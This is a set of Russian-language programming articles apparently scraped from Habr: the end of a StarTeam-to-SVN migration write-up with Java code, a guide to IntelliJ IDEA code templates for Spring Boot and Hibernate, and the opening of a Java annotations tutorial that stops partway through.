AuthorUserName = FindAuthorUserNameByID(Integer.parseInt(AuthorID));
AuthorPassword = FindAuthorPasswordNameByID(Integer.parseInt(AuthorID));
}
if (line.contains("TimeStamp")) {
AuthorComment = line.substring(line.indexOf(": ")+2);
}
if (line.contains("Comment")) {
AuthorComment = AuthorComment + "\n" + line.substring(line.indexOf(": ")+2);
}
if (!line.contains(": ")) {
AuthorComment = AuthorComment + "\n" + line;
}
}
} catch (IOException ex) {
Logger.getLogger(StarTeamToSVN.class.getName()).log(Level.SEVERE, null, ex);
}
if ((AuthorUserName == "")||(AuthorPassword == "")) {
throw new IOException("Ho Authentification data");
}
Thread.sleep(1000);
SVNCommit("C:\\TestASU\\", CurrentDir.getName(), AuthorUserName, AuthorPassword, AuthorComment);
} catch (InterruptedException ex) {
Logger.getLogger(StarTeamToSVN.class.getName()).log(Level.SEVERE, null, ex);
}
}
```
Тут есть временные задержки, потому что svn не всегда успевает всё дописать к себе в базу, а также файлы иногда интересны атнтивирусу, методом подбора получилось что при таких значениях проблем не возникает, а ещё у меня просто медленный хард, может поэтому тоже есть проблемы. В svn если выполнить svn add FOLDERNAME, то будет добавлена вся папка с содержимым, но мне показалось более верным способом добавлять поштучно папки и файлы, чтобы точнее контролировать процесс.
#### Заключение
Пока я писал эту статью, у меня полностью мигрировал проект. Я знаю, что не редко ИТ-специалисты попадают туда, где используются старые технологии и им хотелось бы перейти на что-то более современное, так что я выложил свой проект на github. Вот ссылка на [проект](https://github.com/arch1tect0r/StarTeamToSVN).
А ещё я получил опыт программирования на Java. Код надо дорабатывать под конкретный проект, но он полностью работает и требует минимум доработок. Еще он позволит мигрировать тем, у кого разные версии SDK, или подогнать мой код под конкретную версию SDK.
Надеюсь, что кому-то эта статья будет полезна в будущем. | https://habr.com/ru/post/248239/ | null | ru | null |
# Вкалывают роботы — счастлив человек
*Позабыты хлопоты,
Остановлен бег,
Вкалывают роботы,
Счастлив человек!*
Из фильма ~~"Детство Терминатора"~~ "Приключения Электроника"
Привет, сегодня мы снова поговорим о производительности. О производительности труда разработчиков.
Я расскажу о том, как средствами "Идеи" прокачать этот навык. Надеюсь, мои советы пригодятся вам, замечания и улучшения приветствуются. Поехали!
Обычный разработчик немалую часть своего рабочего дня тратит на рутинные действия. Также до недавнего времени поступал и я. А потом в голове возникло несколько простых и очевидных мыслей:
* нечасто мы пишем действительно что-то новое и необычное
* значительную часть рабочего времени разработчик пишет шаблонный код
* многие используемые нами простые конструкции легко формализуемы, а в своей голове мы выражаем их парой слов
Львиную долю времени я работаю со связкой Спринг Бут/Хибернейт, поэтому в основном кодогенерация и шаблоны касаются именно их, хотя подход универсален и вы легко сможете сделать похожие улучшения для своих проектов.
Театр начинается с вешалки, а приложение на Спринг Буте — с настроек. Обычно они расписываются в файле `application.yml` / `application.properties`, но бывает и так, что некоторые бины/конфигурации приходится описывать кодом:
```
@Configuration
@EnableSwagger2
class SwaggerConfig {
@Bean
Docket documentationApi() {
return new Docket(DocumentationType.SWAGGER_2)
.select()
.apis(RequestHandlerSelectors.any())
.paths(PathSelectors.any())
.build();
}
}
```
Эта настройка включает Сваггер (полезная в хозяйстве вещь). Подумаем, что можно автоматизировать? Разработчики знают, что над классом настроек ставится `@Configuration`. Т.е. можно создать своего рода заготовку — шаблон конфигурационного класса и создавать его лёгким движением руки. "Идея" из коробки даёт пользователю возможность подгонять существующие шаблоны под себя:

Чем мы и воспользуемся:
```
#if (${PACKAGE_NAME} && ${PACKAGE_NAME} != "")package ${PACKAGE_NAME};#end
import org.springframework.context.annotation.Configuration;
@Configuration
class ${NAME} {
}
```
Для опытных разработчиков здесь всё понятно, для новичков объясню:
Строка 1: в код новосозданного класса будет добавлена строчка вроде такой
```
package com.example.текущий-пакет;
```
Строка 2: подключение нужной аннотации
Строка 3: тело класс.
Обратите внимание, что переменная `${NAME}` превратиться во всплывающее окно, куда нам нужно будет вписать имя класса.
Итого:

Этот шаблон избавит нас от необходимости руками писать `@Configuration` над классом и разруливать импорт. Немного, но нам важно начать и получить немного опыта.
Пустой класс настроек сам по себе мало чего стоит. Давайте научимся создавать бины без лишних усилий. Для этого из **Editor > File and Code Templates** нужно переместиться в **Editor > Live Templates**. Здесь можно описывать шаблоны, распознающиеся при наборе. В своей среде разработки я определил отдельный подвид для использования со Спрингом. В нём создаём шаблон:
```
@Bean
public $CLASS_NAME$ $mthdName$() {
return new $CLASS_NAME$($END$);
}
```
Переменная `CLASS_NAME` задаётся пользователем во всплывающем окне и помимо прямого назначения используется для создания имени метода:

Переменная `mthdName` использует встроенный метод `camelCase()`, которому передаётся значение `CLASS_NAME`. Настройка происходит в **Edit variables**:

Переменная `$END$` означает место постановки указателя после отрисовки. У нашего бина наверняка есть зависимости (внедряются через конструктор), поэтому их нужно сделать аргументами метода, возвращающего наш бин:

Теперь пройдёмся по приложению сверху донизу и посмотрим, какие ещё повседневные задачи можно ускорить таким нехитрым способом.
#### Сервис
Здравый смысл подсказывает, что данные способ будет наиболее полезен в случаях, в которых у нас есть большой объём кода, который кочует с места на место. Например, обычный спринговый сервис наверняка зависит от репозиториев (а значит нужна транзакционность), делает какое-никакое логирование, а зависимости внедряются через конструктор. Чтобы каждый раз не перечислять все аннотации над новосозданным классом опишем шаблон:
```
#if (${PACKAGE_NAME} && ${PACKAGE_NAME} != "")package ${PACKAGE_NAME};#end
#parse("File Header.java")
import org.springframework.stereotype.Service;
import org.springframework.transaction.annotation.Transactional;
import lombok.RequiredArgsConstructor;
import lombok.extern.log4j.Log4j2;
@Log4j2
@Service
@Transactional
@RequiredArgsConstructor
public class ${NAME} {
}
```
В действии:

Далее идёт опостылевшее перечисление зависимостей. Выше мы использовали встроенный метод `camelCase()` для описания имени метода, возвращающего бин. Им же можно создавать имена полей:

```
private final $CLASS_NAME$ $fieldName$;
$END$
```
Чтобы каждый раз не нажимать **Ctrl+Alt+L** (выравнивание) включайте галочку **Reformat according to style** и среда всё сделает за вас:
#### Репозитории и сущности
Даже в самых проcтых сущностях у нас есть множество импортов аннотаций. Для них можно создать очень действенный шаблон:
```
#if (${PACKAGE_NAME} && ${PACKAGE_NAME} != "")package ${PACKAGE_NAME};#end
#parse("File Header.java")
import lombok.Getter;
import javax.persistence.Column;
import javax.persistence.Entity;
import javax.persistence.Id;
import javax.persistence.Table;
@Getter
@Table
@Entity
public class ${NAME} {
@Id
private Long id;
}
```

В 2019 году если вы используете Хибернейт, то наверняка вы также используете Спринг Дату, а коль так, то нужно создавать репозитории. Давайте ускорим их создание:
```
#if (${PACKAGE_NAME} && ${PACKAGE_NAME} != "")package ${PACKAGE_NAME};#end
#parse("File Header.java")
import org.springframework.data.jpa.repository.JpaRepository;
public interface ${Entity_name}Repository extends JpaRepository<${Entity_name}, ${Key}>{
}
```

Было бы здорово, если при установке курсора на сущность (класс помеченный `@Entity` и `@Table`) и нажатие **Alt+Enter** "Идея" предлагала бы сразу создать репозиторий, но она пока не настолько умна :). В настоящее время у пользователей нет возможности изменять/добавлять намерения (**Editor > Intentions**), но можно написать свой плагин:

#### Тестирование
Вообще, чем больше в вашем коде шаблонных конструкций, тем больший выигрыш даёт автоматизация. Одними из наиболее повторяемых кусков работы являются тесты. Кто смотрел доклад Кирилла Толкачёва ["Проклятие Spring Test"](https://www.youtube.com/watch?v=FZ-feRdu6uk), те знают лёгкий способ заставить контекст подниматься только один раз для всех тестов: создание абстрактного класса и наследование всех тестов от него.
Описав что-то вроде
```
package com.example;
import org.junit.jupiter.api.extension.ExtendWith;
import org.springframework.boot.test.context.SpringBootTest;
import org.springframework.transaction.annotation.Transactional;
import org.springframework.test.context.junit.jupiter.SpringExtension;
@Transactional
@SpringBootTest
@ExtendWith(SpringExtension.class)
public abstract class BaseTest {
}
```
мы можем легко заставить все новосозданные тесты наследовать `BaseTest`. Для этого нужно изменить шаблон, создающий тест по умолчанию:

В коде:
```
import com.example.BaseTest;
import static org.assertj.core.api.Assertions.assertThat;
import static org.junit.jupiter.api.Assertions.*;
#parse("File Header.java")
class ${NAME} extends BaseTest {
${BODY}
}
```
Дальше мы описываем зависимости. Я не хочу каждый раз набирать
```
@Autowired
private MyService service;
```
поэтому в разделе **Editor > Live templates** пишем
```
@Autowired
private $CLASS_NAME$ $fieldName$;
$END$
```
Переменная `$fieldName$` описывается точно так же, как выше в примере создания бина за одим исключением: чтобы сразу после создания поля курсор не переключился на него, необходимо выставить галочку **Skip if defined**:

В основном `@Autowired` нужен только для полей класса, так что не забудьте выставить **Declaration** в выпадайке **Applicable in**:

Смотрим:
Кстати, раз уж мы создаём тест для определённого класса, то ничто не мешает нам внедрить нужную зависимость сразу при его создании (`toCamelCase()` здесь [не работает](https://youtrack.jetbrains.com/issue/IDEA-227253), так что используется [Велосити](http://velocity.apache.org)):
```
import com.example.demo.BaseTest;
import org.junit.jupiter.api.Test;
import org.springframework.beans.factory.annotation.Autowired;
import static org.assertj.core.api.Assertions.assertThat;
import static org.junit.jupiter.api.Assertions.*;
#parse("File Header.java")
class ${NAME} extends BaseTest {
#set($bodyLength = $NAME.length() - 4)
#set($field = $NAME.substring(0, 1).toLowerCase() + $NAME.substring(1, $bodyLength))
@Autowired
private ${CLASS_NAME} ${field};
${BODY}
}
```

Мой опыт подсказывает, что по возможности все тесты должны быть сквозными. Даже если проверяется сервис, достающий сущность и отрезающий часть одного из её полей, то всё равно лучше получить сущность честно, т.е. из БД. Поэтому для большинства тестов я беру честные данные одного из окружений и загружаю их перед запуском теста с помощью `@Sql`.
Выборку данных нужно делать руками под каждую задачу, а вот связывание их с нужным тестом можно легко автоматизировать. Снова заходим в **Editor > Live templates**, раздел **JUnit** и пишем:
```
@Sql("/sql/$CLASS_NAME$.sql")
$END$
```
Теперь набирая `sql` у нас появляется выпадайка с 1 записью, выбрав которую получаем:
```
@Sql("/sql/MyEntityRepositoryTest.sql")
class MyEntityRepositoryTest extends BaseTest {
}
```
Обратите внимание, что файл, на который мы ссылаемся, ещё не существует, поэтому при запуске теста в сыром виде он обязательно упадёт. Однако, начиная с версии [193.1617](https://youtrack.jetbrains.com/issue/IDEA-215874) "Идея" подсвечивает несуществующий файл, и что самое важное, — предлагает создать его!

#### Постфиксы
Один из мощнейших инструментов — создание/дополнение кода с помощью постфиксных выражений (завершений). Простейший пример:

Завершений существует огромное множество, посмотреть их все можно в разделе **Editor > General > Postfix Completion**:
Здесь тоже открывается простор для разного рода экспериментов. Для себя я сделал завершение для подстановки переменной в проверочное выражение на основе [AssertJ](https://joel-costigliola.github.io/assertj):

В жизни это выглядит так:
#### Полезные ссылки
Если вы собираетесь улучшить свои навыки работы с "Идеей", то обязательно посмотрите два замечательных доклада:
[Антон Архипов — эффективная работа с IntelliJ IDEA](https://www.youtube.com/watch?v=RB926LYrxV4)
[Тагир Валеев — Атомарный рефакторинг в IntelliJ IDEA: прогибаем IDE под себя](https://www.youtube.com/watch?v=C5eD-K8AO3o)
На этом всё, реже отвлекайтесь и помните, что время — наш единственный действительно невозобновляемый ресурс. | https://habr.com/ru/post/465433/ | null | ru | null |
# Аннотации в Java, часть I
Это первая часть статьи, посвященной такому языковому механизму Java 5+ как аннотации. Она имеет вводный характер и рассчитана на Junior разработчиков или тех, кто только приступает к изучению языка.
Я занимаюсь [онлайн обучением Java](http://www.youtube.com/user/KharkovITCourses) и опубликую часть учебных материалов в рамках переработки [курса Java Core](http://www.golovachcourses.com/java-core/).
Также я веду курс [«Scala for Java Developers»](https://www.udemy.com/scala-for-java-developers-ru/?couponCode=HABR-ANNOTATIONS-1) на платформе для онлайн-образования udemy.com (аналог Coursera/EdX).
Мой метод обучения состоит в том, что я
1. строю усложняющуюся последовательность примеров
2. объясняю возможные варианты применения
3. объясняю логику двигавшую авторами (по мере возможности)
4. даю большое количество тестов (50-100) всесторонне проверяющее понимание и демонстрирующих различные комбинации
5. даю лабораторные для самостоятельной работы
Данная статье следует пунктам #1 (последовательность примеров) и #2(варианты применения).
#### Поехали!
Учебный пример: снабдить классы пользователя мета-информацией о «версии класса».
**Итерация #1:**
Просто ставим @ перед interface.
```
public @interface Version {}
```
**Итерация #2:**
У аннотаций могут быть атрибуты.
```
public @interface Version {
public int version();
}
```
Заполнятся при использовании
```
@Version(version = 42)
public class MyClass {}
```
Аннотация выше полностью эквивалентна следующей (без public). В этом аннотации схожи с интерфейсам: отсутствие модификатора области видимости автоматически означает public (а не package private как у классов).
```
public @interface Version {
int version();
}
```
С protected и private — не компилируется
```
public @interface Version {
protected int version();
}
>> COMPILATION ERROR: Modifier 'protected' not allowed here
```
Далее я буду использовать вариант без модификатора public
**Итерация #3:**
Если объявить атрибут с именем value, то его можно опускать при использовании
```
public @interface Version {
public int value();
}
```
```
@Version(42)
public class MyClass {}
```
Хотя можно и по старинке
```
@Version(value = 42)
public class MyClass {}
```
**Итерация #4:**
Для атрибута можно объявить значения по умолчанию
```
public @interface Version {
int value();
String author() default "UNKNOWN";
}
```
Теперь у нас два варианта использования. Так
```
@Version(42)
public class MyClass {}
```
Или вот так
```
@Version(value = 42, author = "Jim Smith")
public class MyClass {
}
```
Но не вот так (слушай, обидно, да)
```
@Version(42, author = "Jim Smith")
public class MyClass {}
>> COMPILATION ERROR: Annotation attribute must be of the form 'name=value'
```
**Итерация #5:**
Атрибуты могут иметь тип массива
```
public @interface Author {
String[] value() default {};
}
```
```
@Author({"Anna", "Mike", "Sara"})
public class MyClass {}
```
Но только одномерного
```
public @interface Author2D {
String[][] value() default {};
}
>> COMPILATION ERROR: Invalid type of annotation member
```
**Итерация #6:**
Возможен забавный трюк: аннотация — атрибут аннотации
```
public @interface Version {
int value();
String author() default "UNKNOWN";
}
```
```
public @interface History {
Version[] value() default {};
}
```
Применяется вот так
```
@History({
@Version(1),
@Version(value = 2, author = "Jim Smith")
})
public class MyClass {}
```
У аннотаций много ограничений. Перечислим некоторые из них.
#### Ограничение: тип атрибута
1. Атрибуты могут иметь только следующие типы
* примитивы
* String
* Class или «any parameterized invocation of Class»
* enum
* annotation
* массив элементов любого из вышеперечисленных типов
Последний пункт надо понимать как то, что допустимы только одномерные массивы.
Ну что же, давайте действовать в рамках ограничений
